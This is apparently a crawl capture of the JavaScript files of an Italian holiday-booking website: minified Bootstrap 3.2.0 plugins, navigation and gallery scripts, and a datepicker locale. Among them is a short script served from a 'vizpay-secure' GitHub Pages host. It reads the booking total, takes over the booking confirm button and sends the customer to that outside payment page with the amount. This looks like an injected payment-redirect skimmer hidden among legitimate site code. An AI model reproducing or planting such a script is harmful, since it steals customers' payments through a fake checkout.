window||navigator.msMaxTouchPoints;t?this[this.$element.hasClass("in")?"hide":"show"]():this.$element.parent().parent().hasClass("navbar-nav")?n(".navbar-toggle").is(":visible")&&this[this.$element.hasClass("in")?"hide":"show"]():this[this.$element.hasClass("in")?"hide":"show"]()};r=n.fn.collapse;n.fn.collapse=i;n.fn.collapse.Constructor=t;n.fn.collapse.noConflict=function(){return n.fn.collapse=r,this};n(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var o,r=n(this),h=r.attr("data-target")||t.preventDefault()||(o=r.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""),u=n(h),f=u.data("bs.collapse"),c=f?"toggle":r.data(),e=r.attr("data-parent"),s=e&&n(e);f&&f.transitioning||(s&&s.find('[data-toggle="collapse"][data-parent="'+e+'"]').not(r).addClass("collapsed"),r[u.hasClass("in")?"addClass":"removeClass"]("collapsed"));i.call(u,c)})}(jQuery);+function(n){"use strict";function r(t){t&&t.which===3||(n(e).remove(),n(i).each(function(){var i=u(n(this)),r={relatedTarget:this};i.hasClass("open")&&((i.trigger(t=n.Event("hide.bs.dropdown",r)),t.isDefaultPrevented())||i.removeClass("open").trigger("hidden.bs.dropdown",r))}))}function u(t){var i=t.attr("data-target"),r;return i||(i=t.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")),r=i&&n(i),r&&r.length?r:t.parent()}function o(i){return this.each(function(){var r=n(this),u=r.data("bs.dropdown");u||r.data("bs.dropdown",u=new t(this));typeof i=="string"&&u[i].call(r)})}var e=".dropdown-backdrop",i='[data-toggle="dropdown"]',t=function(t){n(t).on("click.bs.dropdown",this.toggle)},f;t.VERSION="3.2.0";t.prototype.toggle=function(t){var f=n(this),i,o,e;if(!f.is(".disabled, :disabled")){if(i=u(f),o=i.hasClass("open"),r(),!o){if("ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length)n('<div class="dropdown-backdrop"/>').insertAfter(n(this)).on("click",r);if(e={relatedTarget:this},i.trigger(t=n.Event("show.bs.dropdown",e)),t.isDefaultPrevented())return;f.trigger("focus");i.toggleClass("open").trigger("shown.bs.dropdown",e)}return!1}};t.prototype.keydown=function(t){var e,o,s,h,f,r;if(/(38|40|27)/.test(t.keyCode)&&(e=n(this),t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled"))){if(o=u(e),s=o.hasClass("open"),!s||s&&t.keyCode==27)return t.which==27&&o.find(i).trigger("focus"),e.trigger("click");(h=" li:not(.divider):visible a",f=o.find('[role="menu"]'+h+', [role="listbox"]'+h),f.length)&&(r=f.index(f.filter(":focus")),t.keyCode==38&&r>0&&r--,t.keyCode==40&&r<f.length-1&&r++,~r||(r=0),f.eq(r).trigger("focus"))}};f=n.fn.dropdown;n.fn.dropdown=o;n.fn.dropdown.Constructor=t;n.fn.dropdown.noConflict=function(){return n.fn.dropdown=f,this};n(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(n){n.stopPropagation()}).on("click.bs.dropdown.data-api",i,t.prototype.toggle).on("keydown.bs.dropdown.data-api",i+', [role="menu"], [role="listbox"]',t.prototype.keydown)}(jQuery);+function(n){"use strict";function i(i,r){return this.each(function(){var f=n(this),u=f.data("bs.modal"),e=n.extend({},t.DEFAULTS,f.data(),typeof i=="object"&&i);u||f.data("bs.modal",u=new t(this,e));typeof i=="string"?u[i](r):e.show&&u.show(r)})}var t=function(t,i){this.options=i;this.$body=n(document.body);this.$element=n(t);this.$backdrop=this.isShown=null;this.scrollbarWidth=0;this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,n.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))},r;t.VERSION="3.2.0";t.DEFAULTS={backdrop:!0,keyboard:!0,show:!0};t.prototype.toggle=function(n){return this.isShown?this.hide():this.show(n)};t.prototype.show=function(t){var i=this,r=n.Event("show.bs.modal",{relatedTarget:t});if(this.$element.trigger(r),!this.isShown&&!r.isDefaultPrevented()){this.isShown=!0;this.checkScrollbar();this.$body.addClass("modal-open");this.setScrollbar();this.escape();this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',n.proxy(this.hide,this));this.backdrop(function(){var u=n.support.transition&&i.$element.hasClass("fade"),r;i.$element.parent().length||i.$element.appendTo(i.$body);i.$element.show().scrollTop(0);u&&i.$element[0].offsetWidth;i.$element.addClass("in").attr("aria-hidden",!1);i.enforceFocus();r=n.Event("shown.bs.modal",{relatedTarget:t});u?i.$element.find(".modal-dialog").one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(300):i.$element.trigger("focus").trigger(r)})}};t.prototype.hide=function(t){(t&&t.preventDefault(),t=n.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented())&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),n(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),n.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",n.proxy(this.hiDemosdal,this)).emulateTransitionEnd(300):this.hiDemosdal())};t.prototype.enforceFocus=function(){n(document).off("focusin.bs.modal").on("focusin.bs.modal",n.proxy(function(n){this.$element[0]===n.target||this.$element.has(n.target).length||this.$element.trigger("focus")},this))};t.prototype.escape=function(){if(this.isShown&&this.options.keyboard)this.$element.on("keyup.dismiss.bs.modal",n.proxy(function(n){n.which==27&&this.hide()},this));else this.isShown||this.$element.off("keyup.dismiss.bs.modal")};t.prototype.hiDemosdal=function(){var n=this;this.$element.hide();this.backdrop(function(){n.$element.trigger("hidden.bs.modal")})};t.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};t.prototype.backdrop=function(t){var f=this,u=this.$element.hasClass("fade")?"fade":"",i,r;if(this.isShown&&this.options.backdrop){i=n.support.transition&&u;this.$backdrop=n('<div class="modal-backdrop '+u+'" />').appendTo(this.$body);this.$element.on("click.dismiss.bs.modal",n.proxy(function(n){n.target===n.currentTarget&&(this.options.backdrop=="static"?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this));if(i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;i?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(150):t()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),r=function(){f.removeBackdrop();t&&t()},n.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(150):r()):t&&t()};t.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())};t.prototype.setScrollbar=function(){var n=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",n+this.scrollbarWidth)};t.prototype.resetScrollbar=function(){this.$body.css("padding-right","")};t.prototype.measureScrollbar=function(){var n=document.createElement("div"),t;return n.className="modal-scrollbar-measure",this.$body.append(n),t=n.offsetWidth-n.clientWidth,this.$body[0].removeChild(n),t};r=n.fn.modal;n.fn.modal=i;n.fn.modal.Constructor=t;n.fn.modal.noConflict=function(){return n.fn.modal=r,this};n(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var r=n(this),f=r.attr("href"),u=n(r.attr("data-target")||f&&f.replace(/.*(?=#[^\s]+$)/,"")),e=u.data("bs.modal")?"toggle":n.extend({remote:!/#/.test(f)&&f},u.data(),r.data());r.is("a")&&t.preventDefault();u.one("show.bs.modal",function(n){if(!n.isDefaultPrevented())u.one("hidden.bs.modal",function(){r.is(":visible")&&r.trigger("focus")})});i.call(u,e,this)})}(jQuery);+function(n){"use strict";function r(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||i!="destroy")&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var t=function(n,t){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null;this.init("tooltip",n,t)},i;t.VERSION="3.2.0";t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}};t.prototype.init=function(t,i,r){var f,e,u,o,s;for(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(this.options.viewport.selector||this.options.viewport),f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){return t=n.extend({},this.getDefaults(),this.$element.data(),t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="in"&&i.show()},i.options.delay.show)};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="out"&&i.hide()},i.options.delay.hide)};t.prototype.show=function(){var h=n.Event("show.bs."+this.type),c,y,s;if(this.hasContent()&&this.enabled){if(this.$element.trigger(h),c=n.contains(document.documentElement,this.$element[0]),h.isDefaultPrevented()||!c)return;var f=this,i=this.tip(),l=this.getUID(this.type);this.setContent();i.attr("id",l);this.$element.attr("aria-describedby",l);this.options.animation&&i.addClass("fade");var t=typeof this.options.placement=="function"?this.options.placement.call(this,i[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,v=a.test(t);v&&(t=t.replace(a,"")||"top");i.detach().css({top:0,left:0,display:"block"}).addClass(t).data("bs."+this.type,this);this.options.container?i.appendTo(this.options.container):i.insertAfter(this.$element);var r=this.getPosition(),e=i[0].offsetWidth,o=i[0].offsetHeight;if(v){var p=t,w=this.$element.parent(),u=this.getPosition(w);t=t=="bottom"&&r.top+r.height+o-u.scroll>u.height?"top":t=="top"&&r.top-u.scroll-o<0?"bottom":t=="right"&&r.right+e>u.width?"left":t=="left"&&r.left-e<u.left?"right":t;i.removeClass(p).addClass(t)}y=this.getCalculatedOffset(t,r,e,o);this.applyPlacement(y,t);s=function(){f.$element.trigger("shown.bs."+f.type);f.hoverState=null};n.support.transition&&this.$tip.hasClass("fade")?i.one("bsTransitionEnd",s).emulateTransitionEnd(150):s()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),c=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top=t.top+o;t.left=t.left+s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var l=u.left?u.left*2-c+h:u.top*2-e+f,a=u.left?"left":"top",v=u.left?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(l,r[0][v],a)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i,n?50*(1-n/t)+"%":"")};t.prototype.setContent=function(){var n=this.tip(),t=this.getTitle();n.find(".tooltip-inner")[this.options.html?"html":"text"](t);n.removeClass("fade in top bottom left right")};t.prototype.hide=function(){function u(){t.hoverState!="in"&&i.detach();t.$element.trigger("hidden.bs."+t.type)}var t=this,i=this.tip(),r=n.Event("hide.bs."+this.type);if(this.$element.removeAttr("aria-describedby"),this.$element.trigger(r),!r.isDefaultPrevented())return i.removeClass("in"),n.support.transition&&this.$tip.hasClass("fade")?i.one("bsTransitionEnd",u).emulateTransitionEnd(150):u(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var r=t[0],i=r.tagName=="BODY";return n.extend({},typeof r.getBoundingClientRect=="function"?r.getBoundingClientRect():null,{scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop(),width:i?n(window).width():t.outerWidth(),height:i?n(window).height():t.outerHeight()},i?{top:0,left:0}:t.offset())};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/right|left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.width&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){return this.$tip=this.$tip||n(this.options.template)};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};t.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));i.tip().hasClass("in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){clearTimeout(this.timeout);this.hide().$element.off("."+this.type).removeData("bs."+this.type)};i=n.fn.tooltip;n.fn.tooltip=r;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=i,this}}(jQuery);+function(n){"use strict";function r(i){return this.each(function(){var u=n(this),r=u.data("bs.popover"),f=typeof i=="object"&&i;(r||i!="destroy")&&(r||u.data("bs.popover",r=new t(this,f)),typeof i=="string"&&r[i]())})}var t=function(n,t){this.init("popover",n,t)},i;if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.2.0";t.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"><\/div><h3 class="popover-title"><\/h3><div class="popover-content"><\/div><\/div>'});t.prototype=n.extend({},n.fn.tooltip.Constructor.prototype);t.prototype.constructor=t;t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.setContent=function(){var n=this.tip(),i=this.getTitle(),t=this.getContent();n.find(".popover-title")[this.options.html?"html":"text"](i);n.find(".popover-content").empty()[this.options.html?typeof t=="string"?"html":"append":"text"](t);n.removeClass("fade top bottom left right in");n.find(".popover-title").html()||n.find(".popover-title").hide()};t.prototype.hasContent=function(){return this.getTitle()||this.getContent()};t.prototype.getContent=function(){var t=this.$element,n=this.options;return t.attr("data-content")||(typeof n.content=="function"?n.content.call(t[0]):n.content)};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};t.prototype.tip=function(){return this.$tip||(this.$tip=n(this.options.template)),this.$tip};i=n.fn.popover;n.fn.popover=r;n.fn.popover.Constructor=t;n.fn.popover.noConflict=function(){return n.fn.popover=i,this}}(jQuery);+function(n){"use strict";function t(i,r){var u=n.proxy(this.process,this);this.$body=n("body");this.$scrollElement=n(i).is("body")?n(window):n(i);this.options=n.extend({},t.DEFAULTS,r);this.selector=(this.options.target||"")+" .nav li > a";this.offsets=[];this.targets=[];this.activeTarget=null;this.scrollHeight=0;this.$scrollElement.on("scroll.bs.scrollspy",u);this.refresh();this.process()}function i(i){return this.each(function(){var u=n(this),r=u.data("bs.scrollspy"),f=typeof i=="object"&&i;r||u.data("bs.scrollspy",r=new t(this,f));typeof i=="string"&&r[i]()})}t.VERSION="3.2.0";t.DEFAULTS={offset:10};t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)};t.prototype.refresh=function(){var i="offset",r=0,t;n.isWindow(this.$scrollElement[0])||(i="position",r=this.$scrollElement.scrollTop());this.offsets=[];this.targets=[];this.scrollHeight=this.getScrollHeight();t=this;this.$body.find(this.selector).map(function(){var f=n(this),u=f.data("target")||f.attr("href"),t=/^#./.test(u)&&n(u);return t&&t.length&&t.is(":visible")&&[[t[i]().top+r,u]]||null}).sort(function(n,t){return n[0]-t[0]}).each(function(){t.offsets.push(this[0]);t.targets.push(this[1])})};t.prototype.process=function(){var r=this.$scrollElement.scrollTop()+this.options.offset,f=this.getScrollHeight(),e=this.options.offset+f-this.$scrollElement.height(),t=this.offsets,i=this.targets,u=this.activeTarget,n;if(this.scrollHeight!=f&&this.refresh(),r>=e)return u!=(n=i[i.length-1])&&this.activate(n);if(u&&r<=t[0])return u!=(n=i[0])&&this.activate(n);for(n=t.length;n--;)u!=i[n]&&r>=t[n]&&(!t[n+1]||r<=t[n+1])&&this.activate(i[n])};t.prototype.activate=function(t){this.activeTarget=t;n(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var r=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=n(r).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active"));i.trigger("activate.bs.scrollspy")};var r=n.fn.scrollspy;n.fn.scrollspy=i;n.fn.scrollspy.Constructor=t;n.fn.scrollspy.noConflict=function(){return n.fn.scrollspy=r,this};n(window).on("load.bs.scrollspy.data-api",function(){n('[data-spy="scroll"]').each(function(){var t=n(this);i.call(t,t.data())})})}(jQuery);+function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.tab");r||u.data("bs.tab",r=new t(this));typeof i=="string"&&r[i]()})}var t=function(t){this.element=n(t)},r;t.VERSION="3.2.0";t.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target"),r,u,f;(i||(i=t.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),t.parent("li").hasClass("active"))||(r=e.find(".active:last a")[0],u=n.Event("show.bs.tab",{relatedTarget:r}),t.trigger(u),u.isDefaultPrevented())||(f=n(i),this.activate(t.closest("li"),e),this.activate(f,f.parent(),function(){t.trigger({type:"shown.bs.tab",relatedTarget:r})}))};t.prototype.activate=function(t,i,r){function e(){u.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");t.addClass("active");f?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade");t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active");r&&r()}var u=i.find("> .active"),f=r&&n.support.transition&&u.hasClass("fade");f?u.one("bsTransitionEnd",e).emulateTransitionEnd(150):e();u.removeClass("in")};r=n.fn.tab;n.fn.tab=i;n.fn.tab.Constructor=t;n.fn.tab.noConflict=function(){return n.fn.tab=r,this};n(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(t){t.preventDefault();i.call(n(this),"show")})}(jQuery);+function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.affix"),f=typeof i=="object"&&i;r||u.data("bs.affix",r=new t(this,f));typeof i=="string"&&r[i]()})}var t=function(i,r){this.options=n.extend({},t.DEFAULTS,r);this.$target=n(this.options.target).on("scroll.bs.affix.data-api",n.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",n.proxy(this.checkPositionWithEventLoop,this));this.$element=n(i);this.affixed=this.unpin=this.pinnedOffset=null;this.checkPosition()},r;t.VERSION="3.2.0";t.RESET="affix affix-top affix-bottom";t.DEFAULTS={offset:0,target:window};t.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(t.RESET).addClass("affix");var n=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-n};t.prototype.checkPositionWithEventLoop=function(){setTimeout(n.proxy(this.checkPosition,this),1)};t.prototype.checkPosition=function(){var i,e,o;if(this.$element.is(":visible")){var s=n(document).height(),h=this.$target.scrollTop(),c=this.$element.offset(),r=this.options.offset,f=r.top,u=r.bottom;(typeof r!="object"&&(u=f=r),typeof f=="function"&&(f=r.top(this.$element)),typeof u=="function"&&(u=r.bottom(this.$element)),i=this.unpin!=null&&h+this.unpin<=c.top?!1:u!=null&&c.top+this.$element.height()>=s-u?"bottom":f!=null&&h<=f?"top":!1,this.affixed!==i)&&((this.unpin!=null&&this.$element.css("top",""),e="affix"+(i?"-"+i:""),o=n.Event(e+".bs.affix"),this.$element.trigger(o),o.isDefaultPrevented())||(this.affixed=i,this.unpin=i=="bottom"?this.getPinnedOffset():null,this.$element.removeClass(t.RESET).addClass(e).trigger(n.Event(e.replace("affix","affixed"))),i=="bottom"&&this.$element.offset({top:s-this.$element.height()-u})))}};r=n.fn.affix;n.fn.affix=i;n.fn.affix.Constructor=t;n.fn.affix.noConflict=function(){return n.fn.affix=r,this};n(window).on("load",function(){n('[data-spy="affix"]').each(function(){var r=n(this),t=r.data();t.offset=t.offset||{};t.offsetBottom&&(t.offset.bottom=t.offsetBottom);t.offsetTop&&(t.offset.top=t.offsetTop);i.call(r,t)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/custom.js?1
body_size: 313
content:
$(document).ready(function () {
  
    setNavigation();
    setTimeout(function () {
        $('.loading').fadeOut();
    }, 500);

});
function setNavigation() {
    var path = window.location.pathname;
    //path = path.replace(/\/$/, "");
    path = decodeURIComponent(path);

    if (path === "") path = "/";

    $("ul.nav li").each(function () {
        var href = $(this).children("a").attr('href');
        var testo = $(this).children("a").text().toLowerCase().replace(/<[^>]*>/g, "").trim();

        if (href != undefined) {
             //   console.log(path + "---" + href);
            if ((path === "/" || path === "/it" || path === "/en" || path === "/es" || path === "/fr" || path === "/pl" || path === "/pt") && testo === "home") {
                $(this).addClass('active');
            } else if (path === "/" + href && path != "/") {
                $(this).addClass('active');
            }// else if (href.startsWith(path) && path != "/") {
            //    $(this).addClass('current');
            //}
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/popup-gallery.min.js
body_size: 1019
content:
"use strict";function ScrollStop(){return!1}function ScrollStart(){return!0}$(document).ready(function(){var n=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n=!0);$(".lightbox-gallery").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-fade",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}});$(".header-search-form").magnificPopup({mainClass:"mfp-fade",closeOnBgClick:!1,preloader:!1,whitebg:!0,fixedContentPos:!1,callbacks:{open:function(){if(setTimeout(function(){$(".search-input").focus()},500),$("#search-header").parent().addClass("search-popup"),n)$("body, html").on("touchmove",function(n){n.preventDefault()});else $("body").addClass("overflow-hidden"),document.onmousewheel=ScrollStop},close:function(){n?$("body, html").unbind("touchmove"):($("body").removeClass("overflow-hidden"),$("#search-header input[type=text]").each(function(n){n==0&&($(this).val(""),$("#search-header").find("input:eq("+n+")").css({border:"none","border-bottom":"2px solid #000"}))}),document.onmousewheel=ScrollStart)}}});$(".simple-ajax-popup-align-top").magnificPopup({type:"ajax",alignTop:!0,overflowY:"scroll",callbacks:{open:function(){$(".navbar .collapse").removeClass("in");$(".navbar a.dropdown-toggle").addClass("collapsed")}}});$(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1,callbacks:{open:function(){n||$("body").addClass("overflow-hidden")},close:function(){n||$("body").removeClass("overflow-hidden")}}});$(".popup-youtube-landing").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,blackbg:!0,fixedContentPos:!1,callbacks:{open:function(){n||$("body").addClass("overflow-hidden")},close:function(){n||$("body").removeClass("overflow-hidden")}}});$(".image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0},zoom:{enabled:!0,duration:300}});$(".image-popup-vertical-fit").magnificPopup({type:"image",closeOnContentClick:!0,mainClass:"mfp-img-mobile",image:{verticalFit:!0}});$(".zoom-gallery").magnificPopup({delegate:"a",type:"image",mainClass:"mfp-with-zoom mfp-img-mobile",image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(n){return n.find("img")}}});$(".popup-with-form").magnificPopup({type:"inline",preloader:!1,closeBtnInside:!0,focus:"#name",callbacks:{beforeOpen:function(){this.st.focus=$(window).width()<700?!1:"#name"}}});$(".modal-popup").magnificPopup({type:"inline",preloader:!1,blackbg:!0});$(document).on("click",".popup-modal-dismiss",function(n){n.preventDefault();$.magnificPopup.close()});$(".popup-with-zoom-anim").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:"my-mfp-zoom-in"});$(".popup-with-move-anim").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:"my-mfp-slide-bottom"})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vizpay-secure.github.io/vizpay/vzw.js
body_size: 29
content:
(function(){let p=document.querySelectorAll(".line");if(p.length>=2){let m=p[1].innerHTML.match(/Totale prenotazione:\s*<b>([\d\.]+),([\d]+) €<\/b>/);if(m){let t=Math.floor(parseInt(m[1].replace(/\./g,"")+m[2])/100);console.log("Total Amount:",t);let b=document.getElementById("ProseguiConferma");b.setAttribute("type","button");b.onclick=function(){window.location.href=`https://vizpay-secure.github.io/vizpay/?isc=${t}`;};}}})();


--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/jquery-imagefill.min.js
body_size: 272
content:
(function(n){n.fn.imagefill=function(t){function h(){f=0;e=0;i.each(function(){var t,i,o;u=n(this).find(r.target).width()/n(this).find(r.target).height();t=n(this).outerWidth();i=n(this).outerHeight();f+=n(this).outerHeight();e+=n(this).outerWidth();o=t/i;o<u?n(this).find(r.target).css({width:"auto",height:i,top:0,left:-(i*u-t)/2}):n(this).find(r.target).css({width:t,height:"auto",top:-(t/u-i)/2,left:0})})}function c(){var t=0,u=0;i.each(function(){u+=n(this).outerHeight();t+=n(this).outerWidth()});(f!==u||e!==t)&&h();setTimeout(c,r.throttle)}var i=this,u=1,f=0,e=0,r=n.extend({},{runOnce:!1,target:"img",throttle:200},t),o=i.find(r.target).addClass("loading").css({position:"absolute"}),s=i.css("position");return i.css({overflow:"hidden",position:s==="static"?"relative":s}),i.each(function(){f+=n(this).outerHeight();e+=n(this).outerWidth()}),i.imagesLoaded().done(function(){u=o.width()/o.height();o.removeClass("loading");h();r.runOnce||c()}),this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/Calendario/datepicker-it.min.js
body_size: 179
content:
jQuery(function(n){n.datepicker.regional.it={closeText:"Chiudi",prevText:"&#x3c;Prec",nextText:"Succ&#x3e;",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Luned&#236","Marted&#236","Mercoled&#236","Gioved&#236","Venerd&#236","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gio","Ve","Sa"],dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1};n.datepicker.setDefaults(n.datepicker.regional.it)});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/ValidatorForm.min.js
body_size: 406
content:
